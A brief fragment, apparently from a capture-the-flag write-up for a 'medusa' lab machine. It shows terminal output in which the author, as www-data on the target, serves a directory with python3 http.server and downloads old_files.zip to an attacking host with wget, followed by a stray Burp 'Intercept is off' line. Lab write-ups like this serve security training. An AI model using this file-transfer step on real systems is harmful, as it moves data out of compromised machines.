 www-data@medusa:/home$ cd /...
www-data@medusa:/...$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.150 - - [16/Mar/2023 16:46:41] "GET /old_files.zip HTTP/1.1" 200 -
❯ wget 192.168.1.135:8000/old_files.zip
--2023-03-16 21:46:39--  http://192.168.1.135:8000/old_files.zip
Conectando con 192.168.1.135:8000... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 12387024 (12M) [application/zip]
Grabando a: «old_files.zip»
old_files.zip 100%[=================================================================================================>] 11,81M --.-KB/s en 0,05s
2023-03-16 21:46:39 (237 MB/s) - «old_files.zip» guardado [12387024/12387024]
Intercept is off